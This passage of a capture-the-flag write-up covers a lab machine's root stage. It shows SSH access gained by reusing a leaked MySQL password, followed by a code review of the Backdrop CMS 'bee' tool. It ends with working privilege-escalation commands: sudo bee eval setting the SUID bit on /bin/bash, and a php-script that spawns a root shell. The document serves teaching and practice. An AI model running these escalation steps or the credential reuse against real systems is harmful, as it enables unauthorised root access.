
Password Reuse
While waiting for Hashcat to crack any hashes, we attempt password reuse for discovered users. Testing johncusack with previously leaked MySQL credentials johncusack / BackDropJ2024DS2024 grants SSH access:

Now authenticated as johncusack, we retrieve the user flag.
ROOT
Sudo
From sudo -l, user johncusack has full sudo permissions to execute /usr/local/bin/bee, which is a symbolic link to /backdrop_tool/bee/bee.php:
johncusack@dog:~$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
johncusack@dog:~$ file /usr/local/bin/bee
/usr/local/bin/bee: symbolic link to /backdrop_tool/bee/bee.php
johncusack@dog:~$ ls -l /backdrop_tool/bee/bee.php
-rwxr-xr-x 1 root root 2905 Jul 9 2024 /backdrop_tool/bee/bee.phpIt is owned by root, meaning executing it with sudo runs it as root.
Backdrop | Bee
Bee is a command line utility for Backdrop CMS. It includes commands that allow developers to interact with Backdrop sites, performing actions like:
- Running cron
- Clearing caches
- Downloading and installing Backdrop
- Downloading, enabling and disabling projects
- Viewing information about a site and/or available projects
Inspect the PHP root directory for Bee:
johncusack@dog:~$ ls -l /backdrop_tool/bee/
total 68
-rw-r--r-- 1 root root 10606 Jul 9 2024 API.md
-rwxr-xr-x 1 root root 2905 Jul 9 2024 bee.php
-rw-r--r-- 1 root root 173 Jul 9 2024 box.json
-rw-r--r-- 1 root root 3277 Jul 9 2024 CHANGELOG.md
drwxr-xr-x 2 root root 4096 Jul 9 2024 commands
-rw-r--r-- 1 root root 3840 Jul 9 2024 CONTRIBUTING.md
drwxr-xr-x 2 root root 4096 Jul 9 2024 images
drwxr-xr-x 2 root root 4096 Jul 9 2024 includes
-rw-r--r-- 1 root root 18092 Jul 9 2024 LICENSE.txt
-rw-r--r-- 1 root root 2947 Jul 9 2024 README.md
drwxr-xr-x 4 root root 4096 Jul 9 2024 tests
johncusack@dog:~$ ls -l /backdrop_tool/bee/commands
total 184
-rw-r--r-- 1 root root 3269 Jul 9 2024 cache.bee.inc
-rw-r--r-- 1 root root 9736 Jul 9 2024 config.bee.inc
-rw-r--r-- 1 root root 747 Jul 9 2024 cron.bee.inc
-rw-r--r-- 1 root root 14238 Jul 9 2024 db.bee.inc
-rw-r--r-- 1 root root 4765 Jul 9 2024 dblog.bee.inc
-rw-r--r-- 1 root root 28573 Jul 9 2024 download.bee.inc
-rw-r--r-- 1 root root 7867 Jul 9 2024 help.bee.inc
-rw-r--r-- 1 root root 9016 Jul 9 2024 install.bee.inc
-rw-r--r-- 1 root root 2737 Jul 9 2024 php.bee.inc
-rw-r--r-- 1 root root 22045 Jul 9 2024 projects.bee.inc
-rw-r--r-- 1 root root 12597 Jul 9 2024 role.bee.inc
-rw-r--r-- 1 root root 10069 Jul 9 2024 state.bee.inc
-rw-r--r-- 1 root root 9245 Jul 9 2024 status.bee.inc
-rw-r--r-- 1 root root 2909 Jul 9 2024 update.bee.inc
-rw-r--r-- 1 root root 15168 Jul 9 2024 user.bee.inc
-rw-r--r-- 1 root root 663 Jul 9 2024 version.bee.incNone of them is writable for us though. We can check the help menu of Bee:
johncusack@dog:~$ sudo bee
🐝 Bee
Usage: bee [global-options] <command> [options] [arguments]
Global Options:
--root
Specify the root directory of the Backdrop installation to use. If not set, will try to find the Backdrop installation automatically based on the current directory.
[...]
ADVANCED
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
php-script
scr
Execute an arbitrary PHP file after bootstrapping Backdrop.
[...]This provides enough information to begin Privesc. However, for learning purposes, we can take a deep dive into how the Bee tool works to understand its mechanics and potential vulnerabilities. (Skip the Code Review section and jump to the Exploit Section if you're only interested in exploiting Bee directly.)
Code Review
bee.php
Take a look at the main PHP script:
#!/usr/bin/env php
<?php
/**
* @file
* A command line utility for Backdrop CMS.
*/
// Exit gracefully with a meaningful message if installed within a web
// accessible location and accessed in the browser.
if (!bee_is_cli()) {
echo bee_browser_load_html();
die();
}
// Set custom error handler.
set_error_handler('bee_error_handler');
// Include files.
require_once __DIR__ . '/includes/miscellaneous.inc';
require_once __DIR__ . '/includes/command.inc';
require_once __DIR__ . '/includes/render.inc';
require_once __DIR__ . '/includes/filesystem.inc';
require_once __DIR__ . '/includes/input.inc';
require_once __DIR__ . '/includes/globals.inc';
// Main execution code.
bee_initialize_server();
bee_parse_input();
bee_initialize_console();
bee_process_command();
bee_print_messages();
bee_display_output();
exit();
/**
* Custom error handler for `bee`.
*
* @param int $error_level
* The level of the error.
* @param string $message
* Error message to output to the user.
* @param string $filename
* The file that the error came from.
* @param int $line
* The line number the error came from.
* @param array $context
* An array of all variables from where the error was triggered.
*
* @see https://www.php.net/manual/en/function.set-error-handler.php
* @see _backdrop_error_handler()
*/
function bee_error_handler($error_level, $message, $filename, $line, array $context = NULL) {
require_once __DIR__ . '/includes/errors.inc';
_bee_error_handler_real($error_level, $message, $filename, $line, $context);
}
/**
* Detects whether the current script is running in a command-line environment.
*/
function bee_is_cli() {
return (empty($_SERVER['SERVER_SOFTWARE']) && (php_sapi_name() == 'cli' || (is_numeric($_SERVER['argc']) && $_SERVER['argc'] > 0)));
}
/**
* Return the HTML to display if this page is loaded in the browser.
*
* @return string
* The concatentated html to display.
*/
function bee_browser_load_html() {
// Set the title to use in h1 and title elements.
$title = "Bee Gone!";
// Place a white block over "#!/usr/bin/env php" as this is output before
// anything else.
$browser_output = "<div style='background-color:white;position:absolute;width:15rem;height:3rem;top:0;left:0;z-index:9;'> </div>";
// Add the bee logo and style appropriately.
$browser_output .= "<img src='./images/bee.png' align='right' width='150' height='157' style='max-width:100%;margin-top:3rem;'>";
// Add meaningful text.
$browser_output .= "<h1 style='font-family:Tahoma;'>$title</h1>";
$browser_output .= "<p style='font-family:Verdana;'>Bee is a command line tool only and will not work in the browser.</p>";
// Add the document title using javascript when the window loads.
$browser_output .= "<script>window.onload = function(){document.title='$title';}</script>";
// Output the combined string.
return $browser_output;
}The script is a command-line utility for Backdrop CMS, executed via /usr/local/bin/bee. We cam focus on the main execution part:
// Main execution code.
bee_initialize_server();
bee_parse_input();
bee_initialize_console();
bee_process_command();
bee_print_messages();
bee_display_output();
exit();The name of the bee_process_command() function implies potential code execution. But it is not defined in this script, thus we can look for its details from where it's included, aka the command.inc
command.inc
The included PHP script is under PHP root directory, namely /backdrop_tool/bee/includes/command.inc. From the script we know that the bee command runs multiple external scripts in sequence.
Command Parsing | bee_parse_input()
Located in command.inc, this function processes user input as arguments:
function bee_parse_input() {
global $argv, $_bee_command, $_bee_arguments, $_bee_options;
foreach ($argv as $id => $arg) {
if ($id == 0) { continue; } // Skip script name
// Long options (--option=value)
if (preg_match('#^--(\S+)#', $arg, $matches)) {
$opt_name = $matches[1];
$opt_value = TRUE;
if (($pos_equals = strpos($arg, '=')) !== FALSE) {
$opt_name = substr($arg, 2, $pos_equals - 2);
$opt_value = substr($arg, $pos_equals + 1);
}
$_bee_options[$opt_name] = $opt_value;
continue;
}
// Short options (-o)
if (preg_match('#^-(\S+)#', $arg, $matches)) {
$_bee_options[$matches[1]] = TRUE;
continue;
}
// First non-option argument is the command
if (empty($_bee_command)) {
$_bee_command = $arg; // Stores argument as command
continue;
}
// Remaining arguments are stored as command arguments
$_bee_arguments[] = $arg; // Stores the command to evaluate
}
}The command-line arguments are parsed and classified into:
- Command name (
$_bee_command) - Options (
$_bee_options) - Arguments (
$_bee_arguments)
The if (empty($_bee_command)) if branch is interesting, that if we don't provide an options such as –-o or -o, the first non-option argument is treated as the command name. Then the remaining arguments are stored as parameters for that command - a Command Execution Primitive.
Command Execution | bee_process_command()
Once bee_parse_input() extracts the command, bee_process_command() tries to execute it:
function bee_process_command() {
global $_bee_command, $_bee_arguments, $_bee_options, $_bee_command_aliases, $_bee_output;
// Default to "help" if no command is provided
if (empty($_bee_command)) {
$_bee_command = 'help';
}
// Find available commands
$commands = bee_all_commands();
// Convert alias to actual command if applicable
if (isset($_bee_command_aliases[$_bee_command])) {
$_bee_command = $_bee_command_aliases[$_bee_command];
}
// Ensure command exists
if (!isset($commands[$_bee_command])) {
bee_message("There is no '!command' command.", 'error');
return;
}
// Retrieve command descriptor
$descriptor = $commands[$_bee_command];
// Validate and execute command
if (bee_validate_command($descriptor)) {
$callback = $descriptor['callback']; // Retrieves the function to call
if (function_exists($callback)) {
$_bee_output = $callback($_bee_arguments, $_bee_options); // Executes the callback
}
}
}The bee_process_command() function will validate if our provided command exists within $commands retrieved from the callback function bee_all_commands(). Only if it does, the command will then be executed via $callback($_bee_arguments, $_bee_options);.
Command Registration | bee_all_commands()
This function loads command definitions dynamically:
function bee_all_commands($group = FALSE) {
static $all_commands = array();
if (empty($all_commands)) {
// Retrieve a list of command files
$list = bee_command_file_list();
foreach ($list as $command_file => $path) {
require_once $path; // Dynamically loads command files
// Ensure the command file has the expected function
$function = $command_file . '_bee_command';
if (!function_exists($function)) {
continue;
}
// Get commands from the function
$descriptors = (array) $function();
foreach ($descriptors as $command => $descriptor) {
$all_commands[$command] = $descriptor; // Stores the command definition
}
}
}
return $all_commands;
}Command definitions are loaded from external *.bee.inc files under /backdrop_tool/bee/commands:
johncusack@dog:~$ ls -l /backdrop_tool/bee/commands
total 184
-rw-r--r-- 1 root root 3269 Jul 9 2024 cache.bee.inc
-rw-r--r-- 1 root root 9736 Jul 9 2024 config.bee.inc
-rw-r--r-- 1 root root 747 Jul 9 2024 cron.bee.inc
-rw-r--r-- 1 root root 14238 Jul 9 2024 db.bee.inc
-rw-r--r-- 1 root root 4765 Jul 9 2024 dblog.bee.inc
-rw-r--r-- 1 root root 28573 Jul 9 2024 download.bee.inc
-rw-r--r-- 1 root root 7867 Jul 9 2024 help.bee.inc
-rw-r--r-- 1 root root 9016 Jul 9 2024 install.bee.inc
-rw-r--r-- 1 root root 2737 Jul 9 2024 php.bee.inc
-rw-r--r-- 1 root root 22045 Jul 9 2024 projects.bee.inc
-rw-r--r-- 1 root root 12597 Jul 9 2024 role.bee.inc
-rw-r--r-- 1 root root 10069 Jul 9 2024 state.bee.inc
-rw-r--r-- 1 root root 9245 Jul 9 2024 status.bee.inc
-rw-r--r-- 1 root root 2909 Jul 9 2024 update.bee.inc
-rw-r--r-- 1 root root 15168 Jul 9 2024 user.bee.inc
-rw-r--r-- 1 root root 663 Jul 9 2024 version.bee.incExploit
Root 1 | eval
With a deeper understanding of Bee, we analyze its Command Execution Mechanism. If no --o or -o option is provided, Bee treats the first argument as a command option, sourced from /backdrop_tool/bee/commands/*.bee.inc.
Therefore, we can search for evil function calls such as eval or assert for PHP (like we usually do in AWD ctfs finding backdoors):
find /backdrop_tool/bee/commands/ -name "*.bee.inc" | xargs egrep 'assert|eval'Something interesting in php.bee.inc:

Take a look at it on how it defines the eval command:
function php_bee_command() {
return array(
'eval' => array(
'description' => bt('Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.'),
'callback' => 'eval_bee_callback', // Points to eval_bee_callback() function
'group' => 'advanced',
'arguments' => array(
'code' => bt('The PHP code to evaluate.'),
),
'aliases' => array('ev', 'php-eval'),
'bootstrap' => BEE_BOOTSTRAP_FULL,
),
);
}The command bee eval is mapped to eval_bee_callback(), which requires Backdrop CMS to be fully bootstrapped before executing code:
function eval_bee_callback($arguments, $options) {
try {
// phpcs:ignore Squiz.PHP.Eval -- integral part of the command
eval($arguments['code'] . ';'); // EXECUTES USER INPUT AS PHP CODE
}
catch (ParseError $e) {
$err_msg = bt('!msg in: !code', array(
'!msg' => $e->getMessage(),
'!code' => $arguments['code'],
));
bee_message($err_msg, 'error');
}
}Since eval($arguments['code']) has no input sanitization, we achieve Arbitrary PHP Execution as root.
To execute commands as root, we specify Backdrop’s root directory and invoke the eval command:
sudo bee --root=/var/www/html eval "system(\"whoami\");"
Then it's easy to escalate to root by setting the SUID bit on /bin/bash:
sudo bee --root=/var/www/html eval "system(\"chmod +s /bin/bash\");"
Rooted.
Root 2 | php-script
Beyond eval, Bee provides another escalation vector: php-script, allowing Arbitrary PHP file Execution.
The php-script command is also registered in php.bee.inc:
'php-script' => array(
'description' => bt('Execute an arbitrary PHP file after bootstrapping Backdrop.'),
'callback' => 'script_bee_callback',
'group' => 'advanced',
'arguments' => array(
'file' => bt('The file you wish to execute with extension and path. The path to the file should be relative to the Backdrop site root directory, or the absolute path.'),
),
'aliases' => array('scr'),
'bootstrap' => BEE_BOOTSTRAP_FULL,
),It calls the script_bee_callback() function, and accepts an argument specifying a PHP file to execute.
function script_bee_callback($arguments, $options) {
if (!file_exists($arguments['file'])) {
return;
}
try {
include($arguments['file']); // INCLUDES (EXECUTES) THE FILE!
} catch (ParseError $e) {
$err_msg = bt('!msg in: !file', array(
'!msg' => $e->getMessage(),
'!file' => $arguments['file'],
));
bee_message($err_msg, 'error');
}
}There's No input sanitization neither, meaning using include($arguments['file']) executes arbitrary PHP files.
Therefore, we can write a PHP script to spawn a root shell:
echo '<?php system("/bin/bash"); ?>' > /dev/shm/root_shell.phpThen, execute the script with sudo bee php-script:
sudo bee --root=/var/www/html php-script /dev/shm/root_shell.phpRooted again:









Comments | NOTHING